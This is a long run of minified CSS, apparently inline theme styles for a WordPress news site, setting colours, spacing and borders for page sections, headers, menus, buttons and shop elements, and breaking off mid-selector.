span.vl-title,.ht-block-title-style12 .ht-video-section.ht-overwrite-color .vl-block-title{background-color:#0078af}.ht-block-title-style8 .ht-video-section.ht-overwrite-color .vl-block-header,.ht-block-title-style9 .ht-video-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-video-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style10 .ht-video-section.ht-overwrite-color .vl-block-title:before{border-color:#0078af #0078af transparent transparent}.ht-block-title-style2 .ht-video-section.ht-overwrite-color .vl-block-title,.ht-block-title-style3 .ht-video-section.ht-overwrite-color .vl-block-header,.ht-block-title-style5 .ht-video-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style4 .ht-video-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style6 .ht-video-section.ht-overwrite-color .vl-block-title:before,.ht-block-title-style6 .ht-video-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style7 .ht-video-section.ht-overwrite-color .vl-block-title:after{background-color:#0078af}.ht-video-section .ht-section-seperator.top-section-seperator{height:60px}.ht-video-section .ht-section-seperator.bottom-section-seperator{height:60px}.ht-fwnews1-section{background-color:#FFFFFF}.ht-fwnews1-section .ht-section-wrap{padding-top:20px;padding-bottom:20px;color:#333333}.ht-fwnews1-section h1,.ht-fwnews1-section h2,.ht-fwnews1-section h3,.ht-fwnews1-section h4,.ht-fwnews1-section h5,.ht-fwnews1-section h6{color:#333333}.ht-fwnews1-section.ht-overwrite-color .vl-block-title span.vl-title{color:#333333}.ht-block-title-style2 .ht-fwnews1-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style5 .ht-fwnews1-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style7 .ht-fwnews1-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style8 .ht-fwnews1-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-fwnews1-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-fwnews1-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style10 .ht-fwnews1-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-fwnews1-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style12 .ht-fwnews1-section.ht-overwrite-color .vl-block-title{background-color:#0078af}.ht-block-title-style8 .ht-fwnews1-section.ht-overwrite-color .vl-block-header,.ht-block-title-style9 .ht-fwnews1-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-fwnews1-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style10 .ht-fwnews1-section.ht-overwrite-color .vl-block-title:before{border-color:#0078af #0078af transparent transparent}.ht-block-title-style2 .ht-fwnews1-section.ht-overwrite-color .vl-block-title,.ht-block-title-style3 .ht-fwnews1-section.ht-overwrite-color .vl-block-header,.ht-block-title-style5 .ht-fwnews1-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style4 .ht-fwnews1-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style6 .ht-fwnews1-section.ht-overwrite-color .vl-block-title:before,.ht-block-title-style6 .ht-fwnews1-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style7 .ht-fwnews1-section.ht-overwrite-color .vl-block-title:after{background-color:#0078af}.ht-fwnews1-section .ht-section-seperator.top-section-seperator{height:60px}.ht-fwnews1-section .ht-section-seperator.bottom-section-seperator{height:60px}.ht-fwnews2-section{background-color:#FFFFFF}.ht-fwnews2-section .ht-section-wrap{padding-top:20px;padding-bottom:20px;color:#333333}.ht-fwnews2-section h1,.ht-fwnews2-section h2,.ht-fwnews2-section h3,.ht-fwnews2-section h4,.ht-fwnews2-section h5,.ht-fwnews2-section h6{color:#333333}.ht-fwnews2-section.ht-overwrite-color .vl-block-title span.vl-title{color:#333333}.ht-block-title-style2 .ht-fwnews2-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style5 .ht-fwnews2-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style7 .ht-fwnews2-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style8 .ht-fwnews2-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-fwnews2-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-fwnews2-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style10 .ht-fwnews2-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-fwnews2-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style12 .ht-fwnews2-section.ht-overwrite-color .vl-block-title{background-color:#0078af}.ht-block-title-style8 .ht-fwnews2-section.ht-overwrite-color .vl-block-header,.ht-block-title-style9 .ht-fwnews2-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-fwnews2-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style10 .ht-fwnews2-section.ht-overwrite-color .vl-block-title:before{border-color:#0078af #0078af transparent transparent}.ht-block-title-style2 .ht-fwnews2-section.ht-overwrite-color .vl-block-title,.ht-block-title-style3 .ht-fwnews2-section.ht-overwrite-color .vl-block-header,.ht-block-title-style5 .ht-fwnews2-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style4 .ht-fwnews2-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style6 .ht-fwnews2-section.ht-overwrite-color .vl-block-title:before,.ht-block-title-style6 .ht-fwnews2-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style7 .ht-fwnews2-section.ht-overwrite-color .vl-block-title:after{background-color:#0078af}.ht-fwnews2-section .ht-section-seperator.top-section-seperator{height:60px}.ht-fwnews2-section .ht-section-seperator.bottom-section-seperator{height:60px}.ht-tile2-section{background-color:#FFFFFF}.ht-tile2-section .ht-section-wrap{padding-top:20px;padding-bottom:20px;color:#333333}.ht-tile2-section h1,.ht-tile2-section h2,.ht-tile2-section h3,.ht-tile2-section h4,.ht-tile2-section h5,.ht-tile2-section h6{color:#333333}.ht-tile2-section.ht-overwrite-color .vl-block-title span.vl-title{color:#333333}.ht-block-title-style2 .ht-tile2-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style5 .ht-tile2-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style7 .ht-tile2-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style8 .ht-tile2-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-tile2-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-tile2-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style10 .ht-tile2-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-tile2-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style12 .ht-tile2-section.ht-overwrite-color .vl-block-title{background-color:#0078af}.ht-block-title-style8 .ht-tile2-section.ht-overwrite-color .vl-block-header,.ht-block-title-style9 .ht-tile2-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-tile2-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style10 .ht-tile2-section.ht-overwrite-color .vl-block-title:before{border-color:#0078af #0078af transparent transparent}.ht-block-title-style2 .ht-tile2-section.ht-overwrite-color .vl-block-title,.ht-block-title-style3 .ht-tile2-section.ht-overwrite-color .vl-block-header,.ht-block-title-style5 .ht-tile2-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style4 .ht-tile2-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style6 .ht-tile2-section.ht-overwrite-color .vl-block-title:before,.ht-block-title-style6 .ht-tile2-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style7 .ht-tile2-section.ht-overwrite-color .vl-block-title:after{background-color:#0078af}.ht-tile2-section .ht-section-seperator.top-section-seperator{height:60px}.ht-tile2-section .ht-section-seperator.bottom-section-seperator{height:60px}.ht-featured-section{background-color:#FFFFFF}.ht-featured-section .ht-section-wrap{padding-top:20px;padding-bottom:20px;color:#333333}.ht-featured-section h1,.ht-featured-section h2,.ht-featured-section h3,.ht-featured-section h4,.ht-featured-section h5,.ht-featured-section h6{color:#333333}.ht-featured-section.ht-overwrite-color .vl-block-title span.vl-title{color:#333333}.ht-block-title-style2 .ht-featured-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style5 .ht-featured-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style7 .ht-featured-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style8 .ht-featured-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-featured-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-featured-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style10 .ht-featured-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-featured-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style12 .ht-featured-section.ht-overwrite-color .vl-block-title{background-color:#0078af}.ht-block-title-style8 .ht-featured-section.ht-overwrite-color .vl-block-header,.ht-block-title-style9 .ht-featured-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-featured-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style10 .ht-featured-section.ht-overwrite-color .vl-block-title:before{border-color:#0078af #0078af transparent transparent}.ht-block-title-style2 .ht-featured-section.ht-overwrite-color .vl-block-title,.ht-block-title-style3 .ht-featured-section.ht-overwrite-color .vl-block-header,.ht-block-title-style5 .ht-featured-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style4 .ht-featured-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style6 .ht-featured-section.ht-overwrite-color .vl-block-title:before,.ht-block-title-style6 .ht-featured-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style7 .ht-featured-section.ht-overwrite-color .vl-block-title:after{background-color:#0078af}.ht-featured-section .ht-section-seperator.top-section-seperator{height:60px}.ht-featured-section .ht-section-seperator.bottom-section-seperator{height:60px}.ht-slider2-section{background-color:#FFFFFF}.ht-slider2-section .ht-section-wrap{padding-top:20px;padding-bottom:20px;color:#333333}.ht-slider2-section h1,.ht-slider2-section h2,.ht-slider2-section h3,.ht-slider2-section h4,.ht-slider2-section h5,.ht-slider2-section h6{color:#333333}.ht-slider2-section.ht-overwrite-color .vl-block-title span.vl-title{color:#333333}.ht-block-title-style2 .ht-slider2-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style5 .ht-slider2-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style7 .ht-slider2-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style8 .ht-slider2-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-slider2-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-slider2-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style10 .ht-slider2-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-slider2-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style12 .ht-slider2-section.ht-overwrite-color .vl-block-title{background-color:#0078af}.ht-block-title-style8 .ht-slider2-section.ht-overwrite-color .vl-block-header,.ht-block-title-style9 .ht-slider2-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-slider2-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style10 .ht-slider2-section.ht-overwrite-color .vl-block-title:before{border-color:#0078af #0078af transparent transparent}.ht-block-title-style2 .ht-slider2-section.ht-overwrite-color .vl-block-title,.ht-block-title-style3 .ht-slider2-section.ht-overwrite-color .vl-block-header,.ht-block-title-style5 .ht-slider2-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style4 .ht-slider2-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style6 .ht-slider2-section.ht-overwrite-color .vl-block-title:before,.ht-block-title-style6 .ht-slider2-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style7 .ht-slider2-section.ht-overwrite-color .vl-block-title:after{background-color:#0078af}.ht-slider2-section .ht-section-seperator.top-section-seperator{height:60px}.ht-slider2-section .ht-section-seperator.bottom-section-seperator{height:60px}.ht-carousel1-section{background-color:#FFFFFF}.ht-carousel1-section .ht-section-wrap{padding-top:20px;padding-bottom:20px;color:#333333}.ht-carousel1-section h1,.ht-carousel1-section h2,.ht-carousel1-section h3,.ht-carousel1-section h4,.ht-carousel1-section h5,.ht-carousel1-section h6{color:#333333}.ht-carousel1-section.ht-overwrite-color .vl-block-title span.vl-title{color:#333333}.ht-block-title-style2 .ht-carousel1-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style5 .ht-carousel1-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style7 .ht-carousel1-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style8 .ht-carousel1-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-carousel1-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-carousel1-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style10 .ht-carousel1-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-carousel1-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style12 .ht-carousel1-section.ht-overwrite-color .vl-block-title{background-color:#0078af}.ht-block-title-style8 .ht-carousel1-section.ht-overwrite-color .vl-block-header,.ht-block-title-style9 .ht-carousel1-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-carousel1-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style10 .ht-carousel1-section.ht-overwrite-color .vl-block-title:before{border-color:#0078af #0078af transparent transparent}.ht-block-title-style2 .ht-carousel1-section.ht-overwrite-color .vl-block-title,.ht-block-title-style3 .ht-carousel1-section.ht-overwrite-color .vl-block-header,.ht-block-title-style5 .ht-carousel1-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style4 .ht-carousel1-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style6 .ht-carousel1-section.ht-overwrite-color .vl-block-title:before,.ht-block-title-style6 .ht-carousel1-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style7 .ht-carousel1-section.ht-overwrite-color .vl-block-title:after{background-color:#0078af}.ht-carousel1-section .ht-section-seperator.top-section-seperator{height:60px}.ht-carousel1-section .ht-section-seperator.bottom-section-seperator{height:60px}.ht-carousel2-section{background-color:#FFFFFF}.ht-carousel2-section .ht-section-wrap{padding-top:20px;padding-bottom:20px;color:#333333}.ht-carousel2-section h1,.ht-carousel2-section h2,.ht-carousel2-section h3,.ht-carousel2-section h4,.ht-carousel2-section h5,.ht-carousel2-section h6{color:#333333}.ht-carousel2-section.ht-overwrite-color .vl-block-title span.vl-title{color:#333333}.ht-block-title-style2 .ht-carousel2-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style5 .ht-carousel2-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style7 .ht-carousel2-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style8 .ht-carousel2-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-carousel2-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-carousel2-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style10 .ht-carousel2-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-carousel2-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style12 .ht-carousel2-section.ht-overwrite-color .vl-block-title{background-color:#0078af}.ht-block-title-style8 .ht-carousel2-section.ht-overwrite-color .vl-block-header,.ht-block-title-style9 .ht-carousel2-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-carousel2-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style10 .ht-carousel2-section.ht-overwrite-color .vl-block-title:before{border-color:#0078af #0078af transparent transparent}.ht-block-title-style2 .ht-carousel2-section.ht-overwrite-color .vl-block-title,.ht-block-title-style3 .ht-carousel2-section.ht-overwrite-color .vl-block-header,.ht-block-title-style5 .ht-carousel2-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style4 .ht-carousel2-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style6 .ht-carousel2-section.ht-overwrite-color .vl-block-title:before,.ht-block-title-style6 .ht-carousel2-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style7 .ht-carousel2-section.ht-overwrite-color .vl-block-title:after{background-color:#0078af}.ht-carousel2-section .ht-section-seperator.top-section-seperator{height:60px}.ht-carousel2-section .ht-section-seperator.bottom-section-seperator{height:60px}.ht-site-header .ht-top-header{background:rgba(0,0,0,1);color:#FFFFFF}.th-menu ul ul{background:rgba(0,0,0,1)}.ht-site-header .ht-top-header .ht-container{height:45px}.th-menu > ul > li > a{line-height:45px}.ht-top-header-on .ht-header-six.ht-site-header{margin-bottom:-32.5px}.ht-top-header-on.ht-single-layout1 .ht-header-six.ht-site-header,.ht-top-header-on.ht-single-layout2 .ht-header-six.ht-site-header,.ht-top-header-on.ht-single-layout7 .ht-header-six.ht-site-header{margin-bottom:7.5px}.ht-top-header-on.ht-single-layout3 .ht-header-six.ht-site-header,.ht-top-header-on.ht-single-layout4 .ht-header-six.ht-site-header,.ht-top-header-on.ht-single-layout5 .ht-header-six.ht-site-header,.ht-top-header-on.ht-single-layout6 .ht-header-six.ht-site-header{margin-bottom:-65px}.ht-header-six.ht-site-header .ht-top-header{height:77.5px}.ht-site-header .ht-top-header a,.ht-site-header .ht-top-header a:hover,.ht-site-header .ht-top-header a i,.ht-site-header .ht-top-header a:hover i{color:#EEEEEE}.ht-header-one .ht-header,.ht-header-two .ht-header,.ht-header-three .ht-header,.ht-header-four .ht-header .ht-container,.ht-header-five .ht-header,.ht-header-six .ht-header .ht-container,.ht-header-seven .ht-header,.ht-sticky-header .ht-header-four .ht-header.headroom.headroom--not-top,.ht-sticky-header .ht-header-six .ht-header.headroom.headroom--not-top{background:rgba(14,111,186,1)}.ht-sticky-header .ht-header-four .ht-header.headroom.headroom--not-top .ht-container,.ht-sticky-header .ht-header-six .ht-header.headroom.headroom--not-top .ht-container{background:none}.ht-header-one .ht-header .ht-container,.ht-header-two .ht-header .ht-container,.ht-header-three .ht-header .ht-container,.ht-header-four .ht-header .ht-container,.ht-header-five .ht-header .ht-container,.ht-header-six .ht-header .ht-container,.ht-header-seven .ht-header .ht-container{height:65px}.hover-style5 .ht-menu > ul > li.menu-item > a,.hover-style6 .ht-menu > ul > li.menu-item > a,.hover-style5 .ht-header-bttn,.hover-style6 .ht-header-bttn{line-height:65px}#ht-site-branding img{height:60px}.ht-header-one #ht-site-branding img,.ht-header-three #ht-site-branding img,.ht-header-six #ht-site-branding img{max-height:35px}.ht-header-two #ht-site-branding,.ht-header-four #ht-site-branding,.ht-header-five #ht-site-branding,.ht-header-seven #ht-site-branding{padding-top:20px;padding-bottom:20px}.ht-site-header.ht-header-one .ht-header,.ht-site-header.ht-header-two .ht-header,.ht-site-header.ht-header-three .ht-header,.ht-site-header.ht-header-four .ht-header .ht-container,.ht-site-header.ht-header-five .ht-header,.ht-site-header.ht-header-six .ht-header .ht-container,.ht-site-header.ht-header-seven .ht-header{border-color:rgba(238,238,238,1)}.ht-menu > ul > li.menu-item > a,.ht-search-button a,.ht-header-social-icons a,.hover-style1 .ht-search-button a:hover,.hover-style3 .ht-search-button a:hover,.hover-style5 .ht-search-button a:hover,.hover-style1 .ht-header-social-icons a:hover,.hover-style3 .ht-header-social-icons a:hover,.hover-style5 .ht-header-social-icons a:hover{color:#ffffff}.ht-offcanvas-nav a>span,.hover-style1 .ht-offcanvas-nav a:hover>span,.hover-style3 .ht-offcanvas-nav a:hover>span,.hover-style5 .ht-offcanvas-nav a:hover>span{background-color:#ffffff}.ht-search-button a:hover,.ht-header-social-icons a:hover,.hover-style1 .ht-menu > ul> li.menu-item:hover > a,.hover-style1 .ht-menu > ul> li.menu-item.current_page_item > a,.hover-style1 .ht-menu > ul > li.menu-item.current-menu-item > a,.ht-menu > ul > li.menu-item:hover > a,.ht-menu > ul > li.menu-item:hover > a > i,.ht-menu > ul > li.menu-item.current_page_item > a,.ht-menu > ul > li.menu-item.current-menu-item > a,.ht-menu > ul > li.menu-item.current_page_ancestor > a,.ht-menu > ul > li.menu-item.current > a{color:#f4f4f4}.ht-offcanvas-nav a:hover>span{background-color:#f4f4f4}.ht-menu ul ul,.menu-item-ht-cart .widget_shopping_cart,#ht-responsive-menu{background:rgba(249,249,249,1)}.ht-menu .megamenu *,#ht-responsive-menu .megamenu *,.ht-menu .megamenu a,#ht-responsive-menu .megamenu a,.ht-menu ul ul li.menu-item > a,.menu-item-ht-cart .widget_shopping_cart a,.menu-item-ht-cart .widget_shopping_cart,#ht-responsive-menu li.menu-item > a,#ht-responsive-menu li.menu-item > a i,#ht-responsive-menu li .dropdown-nav,.megamenu-category .mega-post-title a{color:#000000}li.megamenu-category > a .dropdown-nav{display:none}.ht-menu .megamenu a:hover,#ht-responsive-menu .megamenu a:hover,.ht-menu .megamenu a:hover > i,#ht-responsive-menu .megamenu a:hover > i,.ht-menu > ul > li > ul:not(.megamenu) li.menu-item:hover > a,.ht-menu ul ul.megamenu li.menu-item > a:hover,.ht-menu ul ul li.menu-item > a:hover i,.menu-item-ht-cart .widget_shopping_cart a:hover,.ht-menu .megamenu-full-width.megamenu-category .cat-megamenu-tab > div.active-tab,.ht-menu .megamenu-full-width.megamenu-category .mega-post-title a:hover{color:#0e6fba}.ht-menu ul ul li.menu-item>a:after{background:#0e6fba}.hover-style1 .ht-menu > ul > li.menu-item:hover > a,.hover-style1 .ht-menu > ul > li.menu-item.current_page_item > a,.hover-style1 .ht-menu > ul > li.menu-item.current-menu-item > a,.hover-style1 .ht-menu > ul > li.menu-item.current_page_ancestor > a,.hover-style1 .ht-menu > ul > li.menu-item.current > a,.hover-style5 .ht-menu > ul > li.menu-item:hover > a,.hover-style5 .ht-menu > ul > li.menu-item.current_page_item > a,.hover-style5 .ht-menu > ul > li.menu-item.current-menu-item > a,.hover-style5 .ht-menu > ul > li.menu-item.current_page_ancestor > a,.hover-style5 .ht-menu > ul > li.menu-item.current > a{background:#0e6fba}.hover-style2 .ht-menu > ul > li.menu-item:hover > a,.hover-style2 .ht-menu > ul > li.menu-item.current_page_item > a,.hover-style2 .ht-menu > ul > li.menu-item.current-menu-item > a,.hover-style2 .ht-menu > ul > li.menu-item.current_page_ancestor > a,.hover-style2 .ht-menu > ul > li.menu-item.current > a,.hover-style4 .ht-menu > ul > li.menu-item:hover > a,.hover-style4 .ht-menu > ul > li.menu-item.current_page_item > a,.hover-style4 .ht-menu > ul > li.menu-item.current-menu-item > a,.hover-style4 .ht-menu > ul > li.menu-item.current_page_ancestor > a,.hover-style4 .ht-menu > ul > li.menu-item.current > a{color:#f4f4f4;border-color:#f4f4f4}.hover-style6 .ht-menu > ul > li.menu-item:hover > a:before,.hover-style6 .ht-menu > ul > li.menu-item.current_page_item > a:before,.hover-style6 .ht-menu > ul > li.menu-item.current-menu-item > a:before,.hover-style6 .ht-menu > ul > li.menu-item.current_page_ancestor > a:before,.hover-style6 .ht-menu > ul > li.menu-item.current > a:before,.hover-style8 .ht-menu>ul>li.menu-item>a:before,.hover-style9 .ht-menu>ul>li.menu-item>a:before{background:#f4f4f4}.hover-style7 .ht-menu>ul>li.menu-item>a:before{border-left-color:#f4f4f4;border-top-color:#f4f4f4}.hover-style7 .ht-menu>ul>li.menu-item>a:after{border-right-color:#f4f4f4;border-bottom-color:#f4f4f4}.rtl .hover-style7 .ht-menu>ul>li.menu-item>a:before{border-right-color:#f4f4f4}.rtl .hover-style7 .ht-menu>ul>li.menu-item>a:after{border-left-color:#f4f4f4}.hover-style3 .ht-menu > ul > li.menu-item:hover > a,.hover-style3 .ht-menu > ul > li.menu-item.current_page_item > a,.hover-style3 .ht-menu > ul > li.menu-item.current-menu-item > a,.hover-style3 .ht-menu > ul > li.menu-item.current_page_ancestor > a,.hover-style3 .ht-menu > ul > li.menu-item.current > a{background:#0e6fba}.ht-menu>ul>li.menu-item{padding-top:0px;padding-bottom:0px}.ht-header-two .ht-middle-header-left a,.ht-header-two .ht-middle-header-right>div>a{color:#000000 !important}.ht-header-two .ht-offcanvas-nav a>span{background:#000000 !important}.ht-header-two,.ht-header-four,.ht-header-five,.ht-header-seven{background-color:#FFFFFF}.vl-block-title span.vl-title{color:#333333}.ht-block-title-style2 .vl-block-header .vl-block-title:after,.ht-block-title-style5 .vl-block-header .vl-block-title span.vl-title:before,.ht-block-title-style7 .vl-block-header .vl-block-title span.vl-title,.ht-block-title-style8 .vl-block-header .vl-block-title span.vl-title,.ht-block-title-style9 .vl-block-header .vl-block-title span.vl-title,.ht-block-title-style10 .vl-block-header,.ht-block-title-style11 .vl-block-header .vl-block-title span.vl-title,.ht-block-title-style12 .vl-block-header{background-color:#0e6fba}.ht-block-title-style8 .vl-block-header,.ht-block-title-style9 .vl-block-header,.ht-block-title-style11 .vl-block-header{border-color:#0e6fba}.ht-block-title-style10 .vl-block-header .vl-block-title:before{border-color:#0e6fba #0e6fba transparent transparent}.ht-block-title-style2 .vl-block-header .vl-block-title,.ht-block-title-style2 .vl-block-header .vp-block-filter,.ht-block-title-style3 .vl-block-header,.ht-block-title-style5 .vl-block-header{border-color:#0e6fba}.ht-block-title-style4 .vl-block-header .vl-block-title:after,.ht-block-title-style6 .vl-block-header .vl-block-title:before,.ht-block-title-style6 .vl-block-header .vl-block-title:after,.ht-block-title-style7 .vl-block-header .vl-block-title:after{background-color:#0e6fba}button,input[type='button'],input[type='reset'],input[type='submit'],.ht-button,.comment-navigation .nav-previous a,.comment-navigation .nav-next a,.pagination .page-numbers,.ht-progress-bar-length,.ht-main-content .entry-readmore a,.blog-layout2 .entry-date,.blog-layout4 .ht-post-date,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce ul.products li.product:hover .viral-pro-product-title-wrap .button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span,.woocommerce span.onsale,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit:disabled[disabled],.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button:disabled[disabled],.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button:disabled[disabled],.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled],.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled],.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled],.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled],.woocommerce input.button.alt:disabled[disabled]:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce-MyAccount-navigation-link a,.ht-style2-accordion .ht-accordion-header,.ht-pt-header .ht-pt-tab.ht-pt-active,.ht-post-listing .ht-pl-count,.vl-post-categories li a.vl-category,.vl-slider-block .owl-carousel .owl-nav .owl-prev:hover,.vl-slider-block .owl-carousel .owl-nav .owl-next:hover,.vl-fwcarousel-block .owl-carousel .owl-nav .owl-prev,.vl-fwcarousel-block .owl-carousel .owl-nav .owl-next,.vl-primary-cat-block .vl-primary-cat,.vl-carousel-block .owl-carousel .owl-nav .owl-prev,.vl-carousel-block .owl-carousel .owl-nav .owl-next,.video-controls,.vl-ticker.style1 .vl-ticker-title,.vl-ticker.style1 .owl-carousel .owl-nav button.owl-prev,.vl-ticker.style1 .owl-carousel .owl-nav button.owl-next,.vl-ticker.style2 .vl-ticker-title,.vl-ticker.style3 .vl-ticker-title,.vl-ticker.style4 .vl-ticker-title,.single-entry-gallery .owl-carousel .owl-nav .owl-prev,.single-entry-gallery .owl-carousel .owl-nav .owl-next,.viral-pro-related-post.style3 .owl-carousel .owl-nav .owl-prev,.viral-pro-related-post.style3 .owl-carousel .owl-nav .owl-next,.ht-instagram-widget-footer a,.blog-layout7 .ht-post-date{background:#0e6fba}.no-comments,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce .product_meta a:hover,.woocommerce-error:before,.woocommerce-info:before,.woocommerce-message:before,.blog-layout1 .ht-post-date .entry-date span,.vp-block-filter ul.vp-block-filter-list li.vp-active a{color:#0e6fba}.woocommerce ul.products li.product:hover,.woocommerce-page ul.products li.product:hover,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce ul.products li.product:hover 